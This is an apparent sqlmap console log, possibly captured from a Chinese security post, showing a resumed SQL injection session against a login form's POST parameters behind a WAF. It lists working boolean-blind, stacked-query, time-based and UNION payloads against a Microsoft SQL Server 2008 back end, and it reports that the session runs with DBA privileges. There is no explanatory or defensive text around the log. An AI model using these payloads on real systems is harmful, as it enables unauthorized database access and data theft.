 [00:57:37] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uname=admin' AND 8684=8684--&pwd=123456&valCode=9526&telphone=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: uname=admin';WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=

    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: uname=admin' WAITFOR DELAY '0:0:5'--&pwd=123456&valCode=9526&telphone=

    Type: UNION query
    Title: Generic UNION query (NULL) - 10 columns
    Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(72)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(10
8)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHAR
(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode=9526&telphone=
---
[00:57:37] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:57:37] [INFO] testing Microsoft SQL Server
[00:57:37] [INFO] confirming Microsoft SQL Server
[00:57:37] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[00:57:37] [INFO] testing if current user is DBA
current user is DBA: True
[00:57:37] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/1
重生信息安全